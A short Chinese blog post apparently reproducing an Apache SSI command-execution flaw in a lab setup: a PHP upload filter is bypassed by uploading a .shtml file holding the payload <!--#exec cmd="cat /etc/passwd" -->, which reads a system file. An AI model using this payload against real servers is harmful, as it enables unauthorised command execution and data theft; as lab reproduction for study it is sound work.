漏洞环境

运行一个支持SSI与CGI的Apache服务器

靶机地址:http://192.168.50.134:8080/upload.php

漏洞复现

访问http://192.168.50.134:8080/upload.php可以看到一个文件上传表单



正常上传PHP文件是不允许的,我们可以上传一个.shtml文件:

<!--#exec cmd="cat /etc/passwd" -->![图片[1]-Apache SSI任意命令执行漏洞复现-吾爱博客](https://img.ayfre.com/2022/05/31/c49045763c2ae2bb8c5cede375e216a7.png)

![图片[2]-Apache SSI任意命令执行漏洞复现-吾爱博客](https://img.ayfre.com/2022/05/31/1ffd7a96167ea909a5596ff55ceb3bf7.png)

命令执行成功

© 版权声明

吾爱博客|AYFRE.COM 版权所有,转载请标明出处。

THE END

请登录后查看评论内容